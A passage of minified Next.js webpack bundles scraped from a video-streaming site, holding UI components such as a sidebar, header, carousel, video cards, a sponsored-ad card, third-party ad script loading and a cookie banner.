t)r.o(t,o)&&!r.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((t,o)=>(r.f[o](e,t),t),[])),r.u=e=>"static/chunks/"+e+"."+({4923:"0096fde7892ae159",4987:"fd52c3e0de446b64",7468:"82ab451f5cd1f72d",9620:"aa1fd3523cc86468",9817:"a26a8401d35553dd"})[e]+".js",r.miniCssF=e=>{},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={},t="_N_E:";r.l=(o,a,n,i)=>{if(e[o])return void e[o].push(a);if(void 0!==n)for(var u,l,c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var s=c[d];if(s.getAttribute("src")==o||s.getAttribute("data-webpack")==t+n){u=s;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,r.nc&&u.setAttribute("nonce",r.nc),u.setAttribute("data-webpack",t+n),u.src=r.tu(o)),e[o]=[a];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var a=e[o];if(delete e[o],u.parentNode&&u.parentNode.removeChild(u),a&&a.forEach(e=>e(r)),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}})(),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;r.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),r.tu=e=>r.tt().createScriptURL(e),r.p="/_next/",(()=>{var e={8068:0,6720:0};r.f.j=(t,o)=>{var a=r.o(e,t)?e[t]:void 0;if(0!==a)if(a)o.push(a[2]);else if(/^(6720|8068)$/.test(t))e[t]=0;else{var n=new Promise((r,o)=>a=e[t]=[r,o]);o.push(a[2]=n);var i=r.p+r.u(t),u=Error();r.l(i,o=>{if(r.o(e,t)&&(0!==(a=e[t])&&(e[t]=void 0),a)){var n=o&&("load"===o.type?"missing":o.type),i=o&&o.target&&o.target.src;u.message="Loading chunk "+t+" failed.\n("+n+": "+i+")",u.name="ChunkLoadError",u.type=n,u.request=i,a[1](u)}},"chunk-"+t,t)}},r.O.j=t=>0===e[t];var t=(t,o)=>{var a,n,[i,u,l]=o,c=0;if(i.some(t=>0!==e[t])){for(a in u)r.o(u,a)&&(r.m[a]=u[a]);if(l)var d=l(r)}for(t&&t(o);c<i.length;c++)n=i[c],r.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return r.O(d)},o=self.webpackChunk_N_E=self.webpackChunk_N_E||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),r.nc=void 0})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/app/(pages)/layout-44cde3a3fe25f122.js
body_size: 2618
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7133],{644:(e,l,s)=>{"use strict";s.d(l,{Sidebar:()=>c});var a=s(5155),r=s(86),t=s(2173),n=s(9434),i=s(6424);function c(e){let{settings:l}=e,{isSidebarExpanded:s}=(0,t.c)();return(0,a.jsx)("aside",{className:(0,n.cn)("fixed left-0 top-16 h-[calc(100vh-4rem)] bg-background flex-col transition-all duration-300 hidden lg:flex",s?"w-60 pl-2":"w-20"),children:(0,a.jsx)(i.F,{className:(0,n.cn)("h-full",s?"p-2 pr-3":"pl-1"),children:(0,a.jsx)(r.w,{settings:l})})})}},1091:(e,l,s)=>{"use strict";s.d(l,{A7:()=>m,FN:()=>h,Oj:()=>p,Q8:()=>f,Wk:()=>x});var a=s(5155),r=s(2115),t=s(5005),n=s(965),i=s(3158),c=s(9434),o=s(285);let d=r.createContext(null);function u(){let e=r.useContext(d);if(!e)throw Error("useCarousel must be used within a <Carousel />");return e}let h=r.forwardRef((e,l)=>{let{orientation:s="horizontal",opts:n,setApi:i,plugins:o,className:u,children:h,...x}=e,[m,f]=(0,t.A)({...n,axis:"horizontal"===s?"x":"y"},o),[p,j]=r.useState(!1),[g,N]=r.useState(!1),v=r.useCallback(e=>{e&&(j(e.canScrollPrev()),N(e.canScrollNext()))},[]),b=r.useCallback(()=>{null==f||f.scrollPrev()},[f]),w=r.useCallback(()=>{null==f||f.scrollNext()},[f]),y=r.useCallback(e=>{"ArrowLeft"===e.key?(e.preventDefault(),b()):"ArrowRight"===e.key&&(e.preventDefault(),w())},[b,w]);return r.useEffect(()=>{f&&i&&i(f)},[f,i]),r.useEffect(()=>{if(f)return v(f),f.on("reInit",v),f.on("select",v),()=>{null==f||f.off("select",v)}},[f,v]),(0,a.jsx)(d.Provider,{value:{carouselRef:m,api:f,opts:n,orientation:s||((null==n?void 0:n.axis)==="y"?"vertical":"horizontal"),scrollPrev:b,scrollNext:w,canScrollPrev:p,canScrollNext:g},children:(0,a.jsx)("div",{ref:l,onKeyDownCapture:y,className:(0,c.cn)("relative",u),role:"region","aria-roledescription":"carousel",...x,children:h})})});h.displayName="Carousel";let x=r.forwardRef((e,l)=>{let{className:s,...r}=e,{carouselRef:t,orientation:n}=u();return(0,a.jsx)("div",{ref:t,className:"overflow-hidden",children:(0,a.jsx)("div",{ref:l,className:(0,c.cn)("flex","horizontal"===n?"-ml-4":"-mt-4 flex-col",s),...r})})});x.displayName="CarouselContent";let m=r.forwardRef((e,l)=>{let{className:s,...r}=e,{orientation:t}=u();return(0,a.jsx)("div",{ref:l,role:"group","aria-roledescription":"slide",className:(0,c.cn)("min-w-0 shrink-0 grow-0 basis-full","horizontal"===t?"pl-4":"pt-4",s),...r})});m.displayName="CarouselItem";let f=r.forwardRef((e,l)=>{let{className:s,variant:r="outline",size:t="icon",...i}=e,{orientation:d,scrollPrev:h,canScrollPrev:x}=u();return x?(0,a.jsxs)(o.$,{ref:l,variant:r,size:t,className:(0,c.cn)("absolute  h-8 w-8 rounded-full","horizontal"===d?"-left-12 top-1/2 -translate-y-1/2":"-top-12 left-1/2 -translate-x-1/2 rotate-90",s),onClick:h,...i,children:[(0,a.jsx)(n.A,{className:"h-4 w-4"}),(0,a.jsx)("span",{className:"sr-only",children:"Previous slide"})]}):null});f.displayName="CarouselPrevious";let p=r.forwardRef((e,l)=>{let{className:s,variant:r="outline",size:t="icon",...n}=e,{orientation:d,scrollNext:h,canScrollNext:x}=u();return x?(0,a.jsxs)(o.$,{ref:l,variant:r,size:t,className:(0,c.cn)("absolute h-8 w-8 rounded-full","horizontal"===d?"-right-12 top-1/2 -translate-y-1/2":"-bottom-12 left-1/2 -translate-x-1/2 rotate-90",s),onClick:h,...n,children:[(0,a.jsx)(i.A,{className:"h-4 w-4"}),(0,a.jsx)("span",{className:"sr-only",children:"Next slide"})]}):null});p.displayName="CarouselNext"},1471:(e,l,s)=>{"use strict";s.d(l,{$:()=>u});var a=s(5155),r=s(6874),t=s.n(r),n=s(5695),i=s(285),c=s(1091),o=s(9434),d=s(3158);function u(e){let{settings:l,className:s}=e,r=(0,n.usePathname)(),u=l.categories||[],h=u.slice(0,10),x=(()=>{if("/"===r)return"All";if(r.startsWith("/category/")){let e=r.split("/")[2];try{let l=decodeURIComponent(e),s=u.find(e=>e.slug===l);return s?s.name:l}catch(l){return e}}return""})();return(0,a.jsx)("div",{className:(0,o.cn)("relative",s),children:(0,a.jsxs)(c.FN,{opts:{align:"start",dragFree:!0,containScroll:"trimSnaps"},className:"w-full",children:[(0,a.jsxs)(c.Wk,{className:"-ml-2",children:[(0,a.jsx)(c.A7,{className:"basis-auto pl-2",children:(0,a.jsx)(i.$,{variant:"All"===x?"default":"secondary",className:"rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0",asChild:!0,children:(0,a.jsx)(t(),{href:"/",prefetch:!1,children:"All"})})}),h.map(e=>{let l="/category/".concat(e.slug);return(0,a.jsx)(c.A7,{className:"basis-auto pl-2",children:(0,a.jsx)(i.$,{variant:x===e.name?"default":"secondary",className:"rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0",asChild:!0,children:(0,a.jsx)(t(),{href:l,prefetch:!1,children:e.name})})},e.slug)}),u.length>10&&(0,a.jsx)(c.A7,{className:"basis-auto pl-2",children:(0,a.jsx)(i.$,{variant:"ghost",className:"rounded-lg px-3 h-8 text-sm font-medium flex-shrink-0",asChild:!0,children:(0,a.jsxs)(t(),{href:"/categories",prefetch:!1,children:["View all",(0,a.jsx)(d.A,{className:"w-4 h-4 ml-1"})]})})})]}),(0,a.jsx)(c.Q8,{className:"absolute left-0 top-1/2 -translate-y-1/2 z-10 bg-background/80 hover:bg-background"}),(0,a.jsx)(c.Oj,{className:"absolute right-0 top-1/2 -translate-y-1/2 z-10 bg-background/80 hover:bg-background"})]})})}},6205:(e,l,s)=>{"use strict";s.d(l,{Header:()=>j});var a=s(5155),r=s(2115),t=s(6874),n=s.n(t),i=s(1526),c=s(8271),o=s(6766),d=s(3636),u=s(8341),h=s(285),x=s(2173);function m(){let{toggleSidebar:e}=(0,x.c)();return(0,a.jsx)(h.$,{variant:"ghost",size:"icon",onClick:e,"aria-label":"Toggle menu",children:(0,a.jsx)(u.A,{className:"h-8 w-8"})})}var f=s(9076),p=s(2862);function j(e){let{settings:l}=e,s=l.site_name,t=l.logo_url,u=l.favicon_url,[x,j]=(0,r.useState)(!1);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("header",{className:"fixed top-0 z-40 w-full bg-background/95 backdrop-blur-sm",children:(0,a.jsxs)("div",{className:"flex h-16 items-center justify-between px-4",children:[(0,a.jsxs)("div",{className:"flex items-center gap-1",children:[(0,a.jsx)("div",{className:"lg:hidden",children:(0,a.jsx)(r.Suspense,{fallback:null,children:(0,a.jsx)(f.A,{settings:l})})}),(0,a.jsx)("div",{className:"hidden lg:inline-flex",children:(0,a.jsx)(r.Suspense,{fallback:null,children:(0,a.jsx)(m,{})})}),(0,a.jsx)(n(),{href:"/",className:"flex items-center gap-2",prefetch:!1,"aria-label":"".concat(s," homepage"),children:t?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"relative flex items-center md:hidden w-10 h-10",children:u&&(0,a.jsx)(o.default,{src:u,alt:s,fill:!0,className:"object-contain",sizes:"40px",priority:!0})}),(0,a.jsx)("div",{className:"hidden md:flex items-center relative w-32 h-8",children:(0,a.jsx)(o.default,{src:t,alt:s,fill:!0,className:"object-contain",sizes:"128px",priority:!0})})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(i.A,{className:"h-7 w-7 text-primary md:hidden"}),(0,a.jsx)(i.A,{className:"h-8 w-8 text-primary hidden md:inline-block"})]})})]}),(0,a.jsx)("div",{className:"flex-grow flex justify-center px-4 lg:px-8 min-w-0",children:(0,a.jsx)(d.I,{})}),(0,a.jsx)("div",{className:"flex flex-shrink-0 items-center gap-2 sm:gap-4",children:(0,a.jsxs)(h.$,{variant:"ghost",size:"icon",onClick:()=>j(!0),children:[(0,a.jsx)(c.A,{className:"h-[1.2rem] w-[1.2rem]"}),(0,a.jsx)("span",{className:"sr-only",children:"Open settings"})]})})]})}),(0,a.jsx)(p.g,{isOpen:x,onOpenChange:j,settings:l})]})}},6541:(e,l,s)=>{"use strict";s.d(l,{MainContentWrapper:()=>u});var a=s(5155),r=s(2115),t=s(5695),n=s(1471),i=s(2173),c=s(9434),o=s(285),d=s(7381);function u(e){let{children:l,settings:s}=e,u=(0,t.usePathname)(),h=(0,r.useRef)(null),{isSidebarExpanded:x}=(0,i.c)(),[m,f]=(0,r.useState)(!1),p=s&&!["/search","/watch-later","/playlists","/playlist/","/channel/","/history"].some(e=>u.startsWith(e));return(0,r.useEffect)(()=>{let e=h.current;if(!e)return;let l=()=>{f(e.scrollTop>300)};return e.addEventListener("scroll",l),()=>e.removeEventListener("scroll",l)},[h]),(0,a.jsxs)("main",{ref:h,className:(0,c.cn)("flex-1 overflow-y-auto transition-all duration-300",x?"lg:ml-60":"lg:ml-20"),children:[p&&(0,a.jsx)("div",{className:"sticky top-0 z-30 bg-background",children:(0,a.jsx)("div",{className:"w-full max-w-screen-4xl mx-auto px-4 sm:px-6 lg:px-8 py-3",children:(0,a.jsx)(n.$,{settings:s})})}),l,m&&(0,a.jsxs)(o.$,{onClick:()=>{var e;null==(e=h.current)||e.scrollTo({top:0,behavior:"smooth"})},variant:"default",size:"icon",className:"fixed bottom-6 right-6 z-50 h-12 w-12 rounded-full shadow-lg","aria-label":"Scroll to top",children:[(0,a.jsx)(d.A,{className:"h-6 w-6"}),(0,a.jsx)("span",{className:"sr-only",children:"Scroll to top"})]})]})}},9490:(e,l,s)=>{Promise.resolve().then(s.bind(s,6205)),Promise.resolve().then(s.bind(s,6541)),Promise.resolve().then(s.bind(s,644))}},e=>{var l=l=>e(e.s=l);e.O(0,[6874,3063,8718,2624,3656,8745,7281,4981,2330,8441,1684,7358],()=>l(9490)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/app/(pages)/page-7ac349b653ea4d3c.js
body_size: 1942
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[562],{765:(e,r,s)=>{Promise.resolve().then(s.t.bind(s,6874,23)),Promise.resolve().then(s.t.bind(s,3063,23)),Promise.resolve().then(s.bind(s,4716)),Promise.resolve().then(s.bind(s,4440))},1394:(e,r,s)=>{"use strict";s.d(r,{Avatar:()=>i,AvatarFallback:()=>o,AvatarImage:()=>c});var l=s(5155),t=s(2115),a=s(4011),n=s(9434);let i=t.forwardRef((e,r)=>{let{className:s,...t}=e;return(0,l.jsx)(a.bL,{ref:r,className:(0,n.cn)("relative flex h-10 w-10 shrink-0 overflow-hidden rounded-full",s),...t})});i.displayName=a.bL.displayName;let c=t.forwardRef((e,r)=>{let{className:s,...t}=e;return(0,l.jsx)(a._V,{ref:r,className:(0,n.cn)("aspect-square h-full w-full object-cover",s),...t})});c.displayName=a._V.displayName;let o=t.forwardRef((e,r)=>{let{className:s,...t}=e;return(0,l.jsx)(a.H4,{ref:r,className:(0,n.cn)("flex h-full w-full items-center justify-center rounded-full bg-muted",s),...t})});o.displayName=a.H4.displayName},4440:(e,r,s)=>{"use strict";s.d(r,{VideoCard:()=>p});var l=s(5155),t=s(2115),a=s(6766),n=s(6874),i=s.n(n),c=s(8350),o=s(1737),d=s(33),u=s(9434),h=s(6915),m=s(4838),x=s(285),f=s(736),v=s(8430);function p(e){let{video:r,variant:s="default"}=e,[n,p]=(0,t.useState)(r.thumbnailUrl),j=(0,t.useRef)(null),g=(0,t.useRef)(0),w=(0,t.useRef)(null),[b,N]=(0,t.useState)(!1),[_,y]=(0,t.useState)(!1),[k,S]=(0,t.useState)(!1),A=()=>{w.current&&clearTimeout(w.current),j.current&&clearInterval(j.current),g.current=0,p(r.thumbnailUrl)};(0,t.useEffect)(()=>()=>{A()},[]),(0,t.useEffect)(()=>{p(r.thumbnailUrl)},[r.thumbnailUrl]);let C=e=>r=>{r.preventDefault(),S(!1),e()},O="/video/".concat(r.slug);return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)("div",{className:"group",onMouseEnter:()=>{w.current&&clearTimeout(w.current),w.current=setTimeout(()=>{r.previews&&r.previews.length>0&&(j.current=setInterval(()=>{g.current=(g.current+1)%r.previews.length,p(r.previews[g.current].src)},800))},200)},onMouseLeave:A,children:[(0,l.jsx)(i(),{href:O,className:"block mb-2",prefetch:!1,children:(0,l.jsxs)("div",{className:"relative aspect-video overflow-hidden rounded-xl",children:[(0,l.jsx)(a.default,{src:n,alt:r.title,fill:!0,className:"object-cover transition-transform duration-300 group-hover:scale-105",sizes:"(max-width: 640px) 100vw, (max-width: 768px) 50vw, (max-width: 1024px) 33vw, (max-width: 1280px) 25vw, 20vw"}),r.code&&(0,l.jsx)("span",{className:"absolute top-1 left-1 bg-primary text-primary-foreground text-xs font-bold px-1.5 py-0.5 rounded-md",children:r.code}),(0,l.jsx)("span",{className:"absolute bottom-1 right-1 bg-black/80 text-white text-xs px-1.5 py-0.5 rounded-md",children:r.duration})]})}),(0,l.jsxs)("div",{className:"flex items-start gap-2",children:[(0,l.jsxs)("div",{className:"flex flex-col flex-1 min-w-0",children:[(0,l.jsx)(i(),{href:O,prefetch:!1,children:(0,l.jsx)("h3",{className:"font-semibold text-sm leading-tight group-hover:text-primary transition-colors line-clamp-2",children:r.title})}),(0,l.jsx)("div",{className:"text-sm text-muted-foreground mt-1",children:(0,l.jsxs)("p",{children:[(0,u.OO)(r.views)," views • ",(0,l.jsx)(h.f,{date:r.uploadedAt})]})})]}),(0,l.jsxs)(m.rI,{open:k,onOpenChange:S,children:[(0,l.jsx)(m.ty,{asChild:!0,children:(0,l.jsx)(x.$,{variant:"ghost",size:"icon",className:"h-8 w-8 rounded-full flex-shrink-0","aria-label":"More options",children:(0,l.jsx)(c.A,{className:"h-4 w-4"})})}),(0,l.jsxs)(m.SQ,{align:"end",children:[(0,l.jsxs)(m._2,{onSelect:C(()=>y(!0)),children:[(0,l.jsx)(o.A,{className:"mr-2 h-4 w-4"}),(0,l.jsx)("span",{children:"Save to playlist"})]}),(0,l.jsxs)(m._2,{onSelect:C(()=>N(!0)),children:[(0,l.jsx)(d.A,{className:"mr-2 h-4 w-4"}),(0,l.jsx)("span",{children:"Share"})]})]})]})]})]}),(0,l.jsx)(f.AddToPlaylistDialog,{video:r,isOpen:_,onOpenChange:y}),(0,l.jsx)(v.ShareDialog,{video:r,isOpen:b,onOpenChange:N})]})}},4716:(e,r,s)=>{"use strict";s.d(r,{SponsoredCard:()=>u});var l=s(5155),t=s(6766),a=s(6874),n=s.n(a),i=s(1394),c=s(9434),o=s(285);function d(e){let{content:r}=e,s=r.replace(/href=""/g,'href="#"');return(0,l.jsx)("div",{dangerouslySetInnerHTML:{__html:s}})}function u(e){let{ad:r,className:s,hideShadow:a=!1}=e;if(!r||!r.status)return null;switch(r.type){case"youtube-style":if(!r.yt_click_url||!r.yt_main_image)return null;return(0,l.jsx)("div",{className:(0,c.cn)("flex justify-center",s),children:(0,l.jsxs)(n(),{href:r.yt_click_url,target:"_blank",rel:"noopener noreferrer sponsored",className:(0,c.cn)("block border rounded-xl overflow-hidden group hover:border-primary/50 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 transition-colors w-full",!a&&"shadow-lg"),children:[(0,l.jsx)("div",{className:"relative aspect-[384/100] w-full overflow-hidden",children:(0,l.jsx)(t.default,{src:r.yt_main_image,alt:r.name,fill:!0,className:"object-cover transition-transform duration-300 group-hover:scale-105","data-ai-hint":"advertisement banner",sizes:"(max-width: 1024px) 100vw, 25rem"})}),(0,l.jsxs)("div",{className:"p-3 flex items-center gap-3",children:[r.yt_avatar&&(0,l.jsxs)(i.Avatar,{className:"h-10 w-10 flex-shrink-0",children:[(0,l.jsx)(i.AvatarImage,{asChild:!0,src:r.yt_avatar,children:(0,l.jsx)(t.default,{src:r.yt_avatar,alt:"Sponsor logo",fill:!0,sizes:"40px","data-ai-hint":"company logo"})}),(0,l.jsx)(i.AvatarFallback,{children:"AD"})]}),(0,l.jsxs)("div",{className:"flex-1 min-w-0",children:[(0,l.jsx)("h4",{className:"font-semibold text-sm truncate group-hover:text-primary",children:r.yt_headline}),(0,l.jsxs)("p",{className:"text-xs text-muted-foreground",children:[(0,l.jsx)("span",{className:"font-bold",children:"Sponsored"})," ",r.yt_domain&&"\xb7 ".concat(r.yt_domain)]})]}),r.yt_button_text&&(0,l.jsx)("div",{className:(0,c.cn)((0,o.r)({size:"sm"}),"rounded-full px-4 h-9 flex-shrink-0"),children:r.yt_button_text})]})]})});case"image":let u=r.image_url||r.image;if(!u||!r.click_url)return null;return(0,l.jsx)("div",{className:(0,c.cn)("flex justify-center",s),children:(0,l.jsx)(n(),{href:r.click_url,target:"_blank",rel:"noopener noreferrer sponsored",className:(0,c.cn)("block border rounded overflow-hidden group w-full max-w-3xl",!a&&"shadow-lg"),children:(0,l.jsx)("div",{className:(0,c.cn)("relative w-full overflow-hidden","aspect-[728/90]"),children:(0,l.jsx)(t.default,{src:u,alt:r.name,fill:!0,className:"object-cover transition-transform duration-300 group-hover:scale-105","data-ai-hint":"advertisement banner",sizes:"(max-width: 768px) 100vw, 728px"})})})});case"html":if(!r.html_content)return null;return(0,l.jsx)("div",{className:s,children:(0,l.jsx)(d,{content:r.html_content})});default:return null}}}},e=>{var r=r=>e(e.s=r);e.O(0,[6874,3063,8718,2624,3656,8745,8974,2354,3660,3221,8441,1684,7358],()=>r(765)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/app/layout-482c2d65b598ae2c.js
body_size: 3962
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{285:(e,t,r)=>{"use strict";r.d(t,{$:()=>l,r:()=>d});var a=r(5155),s=r(2115),o=r(9708),n=r(2085),i=r(9434);let d=(0,n.F)("inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md text-sm font-medium ring-offset-background transition-colors focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-ring focus-visible:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 [&_svg]:pointer-events-none [&_svg]:size-4 [&_svg]:shrink-0",{variants:{variant:{default:"bg-primary text-primary-foreground hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground hover:bg-destructive/90",outline:"border border-input bg-background hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-10 px-4 py-2",sm:"h-9 rounded-md px-3",lg:"h-11 rounded-md px-8",icon:"h-10 w-10"}},defaultVariants:{variant:"default",size:"default"}}),l=s.forwardRef((e,t)=>{let{className:r,variant:s,size:n,asChild:l=!1,...c}=e,u=l?o.DX:"button";return(0,a.jsx)(u,{className:(0,i.cn)(d({variant:s,size:n,className:r})),ref:t,...c})});l.displayName="Button"},347:()=>{},2173:(e,t,r)=>{"use strict";r.d(t,{SidebarProvider:()=>n,c:()=>i});var a=r(5155),s=r(2115);let o=(0,s.createContext)(void 0);function n(e){let{children:t}=e,[r,n]=(0,s.useState)(!0);return(0,a.jsx)(o.Provider,{value:{isSidebarExpanded:r,toggleSidebar:()=>{n(e=>!e)}},children:t})}function i(){let e=(0,s.useContext)(o);if(void 0===e)throw Error("useSidebar must be used within a SidebarProvider");return e}},2408:(e,t,r)=>{"use strict";r.d(t,{AdScripts:()=>o});var a=r(2115),s=r(5695);function o(){let e=(0,s.usePathname)();return(0,a.useEffect)(()=>{let e=document.createElement("script");e.setAttribute("data-cfasync","false"),e.setAttribute("data-clipid","2015167"),e.async=!0,e.src="//adv.clickadu.net/in.js",e.onload=()=>{try{"function"==typeof window.fihzxhiq&&window.fihzxhiq(17)}catch(e){console.error("Error executing fihzxhiq:",e)}},e.onerror=e.onload,document.head.appendChild(e);let t=document.createElement("script");return t.setAttribute("data-cfasync","false"),t.setAttribute("data-clocid","2015165"),t.async=!0,t.src="//adv.clickadu.net/on.js",t.onload=()=>{try{"function"==typeof window.hfxwqr&&window.hfxwqr(15)}catch(e){console.error("Error executing hfxwqr:",e)}},t.onerror=t.onload,document.head.appendChild(t),()=>{[e,t].forEach(e=>{try{e&&document.head.contains(e)&&document.head.removeChild(e)}catch(e){}})}},[e]),null}},2547:(e,t,r)=>{"use strict";r.d(t,{CookieConsent:()=>c});var a=r(5155),s=r(2115),o=r(5365),n=r(285),i=r(6874),d=r.n(i);let l="desutube-cookie-consent";function c(){let[e,t]=(0,s.useState)(!1);return((0,s.useEffect)(()=>{try{localStorage.getItem(l)||t(!0)}catch(e){console.error("Could not access localStorage:",e)}},[]),e)?(0,a.jsx)("div",{className:"fixed inset-x-0 bottom-0 z-50 p-4",children:(0,a.jsxs)(o.Fc,{className:"container mx-auto flex flex-col sm:flex-row items-center justify-between gap-4 bg-background/95 backdrop-blur-sm shadow-lg max-w-4xl",children:[(0,a.jsxs)(o.TN,{className:"text-center sm:text-left",children:["We use cookies to enhance your experience. By continuing, you agree to our"," ",(0,a.jsx)(d(),{href:"/privacy-policy",className:"underline hover:text-primary",children:"Privacy Policy"}),"."]}),(0,a.jsx)(n.$,{onClick:()=>{try{localStorage.setItem(l,"true"),t(!1)}catch(e){console.error("Could not access localStorage:",e)}},children:"Accept"})]})}):null}},2558:(e,t,r)=>{"use strict";r.d(t,{Toaster:()=>x});var a=r(5155),s=r(7481),o=r(2115),n=r(6621),i=r(2085),d=r(5318),l=r(9434);let c=n.Kq,u=o.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)(n.LM,{ref:t,className:(0,l.cn)("fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]",r),...s})});u.displayName=n.LM.displayName;let f=(0,i.F)("group pointer-events-auto relative flex w-full items-center justify-between space-x-4 overflow-hidden rounded-md border p-6 pr-8 shadow-lg transition-all data-[swipe=cancel]:translate-x-0 data-[swipe=end]:translate-x-[var(--radix-toast-swipe-end-x)] data-[swipe=move]:translate-x-[var(--radix-toast-swipe-move-x)] data-[swipe=move]:transition-none data-[state=open]:animate-in data-[state=closed]:animate-out data-[swipe=end]:animate-out data-[state=closed]:fade-out-80 data-[state=closed]:slide-out-to-right-full data-[state=open]:slide-in-from-top-full data-[state=open]:sm:slide-in-from-bottom-full",{variants:{variant:{default:"border bg-background text-foreground",destructive:"destructive group border-destructive bg-destructive text-destructive-foreground"}},defaultVariants:{variant:"default"}}),m=o.forwardRef((e,t)=>{let{className:r,variant:s,...o}=e;return(0,a.jsx)(n.bL,{ref:t,className:(0,l.cn)(f({variant:s}),r),...o})});m.displayName=n.bL.displayName,o.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)(n.rc,{ref:t,className:(0,l.cn)("inline-flex h-8 shrink-0 items-center justify-center rounded-md border bg-transparent px-3 text-sm font-medium ring-offset-background transition-colors hover:bg-secondary focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 disabled:pointer-events-none disabled:opacity-50 group-[.destructive]:border-muted/40 group-[.destructive]:hover:border-destructive/30 group-[.destructive]:hover:bg-destructive group-[.destructive]:hover:text-destructive-foreground group-[.destructive]:focus:ring-destructive",r),...s})}).displayName=n.rc.displayName;let p=o.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)(n.bm,{ref:t,className:(0,l.cn)("absolute right-2 top-2 rounded-md p-1 text-foreground/50 opacity-0 transition-opacity hover:text-foreground focus:opacity-100 focus:outline-none focus:ring-2 group-hover:opacity-100 group-[.destructive]:text-red-300 group-[.destructive]:hover:text-red-50 group-[.destructive]:focus:ring-red-400 group-[.destructive]:focus:ring-offset-red-600",r),"toast-close":"",...s,children:(0,a.jsx)(d.A,{className:"h-4 w-4"})})});p.displayName=n.bm.displayName;let v=o.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)(n.hE,{ref:t,className:(0,l.cn)("text-sm font-semibold",r),...s})});v.displayName=n.hE.displayName;let h=o.forwardRef((e,t)=>{let{className:r,...s}=e;return(0,a.jsx)(n.VY,{ref:t,className:(0,l.cn)("text-sm opacity-90",r),...s})});function x(){let{toasts:e}=(0,s.dj)();return(0,a.jsxs)(c,{children:[e.map(function(e){let{id:t,title:r,description:s,action:o,...n}=e;return(0,a.jsxs)(m,{...n,children:[(0,a.jsxs)("div",{className:"grid gap-1",children:[r&&(0,a.jsx)(v,{children:r}),s&&(0,a.jsx)(h,{children:s})]}),o,(0,a.jsx)(p,{})]},t)}),(0,a.jsx)(u,{})]})}h.displayName=n.VY.displayName},3692:(e,t,r)=>{"use strict";r.d(t,{ThemeWrapper:()=>l});var a=r(5155);r(2115);var s=r(1362);function o(e){let{children:t,...r}=e;return(0,a.jsx)(s.N,{...r,children:t})}var n=r(4638),i=r.n(n);let d=()=>(0,a.jsx)(i(),{color:"hsl(var(--primary))",initialPosition:.08,crawlSpeed:200,height:3,crawl:!0,showSpinner:!1,easing:"ease",speed:200,shadow:"0 0 10px hsl(var(--primary)),0 0 5px hsl(var(--primary))"});function l(e){let{children:t,settings:r}=e;return(0,a.jsxs)(o,{attribute:"class",defaultTheme:"system",enableSystem:!0,disableTransitionOnChange:!0,children:[(0,a.jsx)(d,{}),t]})}},3728:(e,t,r)=>{"use strict";r.d(t,{ClientHistatsLoader:()=>o});var a=r(5155);let s=(0,r(5028).default)(()=>r.e(4987).then(r.bind(r,4987)),{loadableGenerated:{webpack:()=>[4987]},ssr:!1});function o(){return(0,a.jsx)(s,{})}},5365:(e,t,r)=>{"use strict";r.d(t,{Fc:()=>d,TN:()=>c,XL:()=>l});var a=r(5155),s=r(2115),o=r(2085),n=r(9434);let i=(0,o.F)("relative w-full rounded-lg border p-4 [&>svg~*]:pl-7 [&>svg+div]:translate-y-[-3px] [&>svg]:absolute [&>svg]:left-4 [&>svg]:top-4 [&>svg]:text-foreground",{variants:{variant:{default:"bg-background text-foreground",destructive:"border-destructive/50 text-destructive dark:border-destructive [&>svg]:text-destructive"}},defaultVariants:{variant:"default"}}),d=s.forwardRef((e,t)=>{let{className:r,variant:s,...o}=e;return(0,a.jsx)("div",{ref:t,role:"alert",className:(0,n.cn)(i({variant:s}),r),...o})});d.displayName="Alert";let 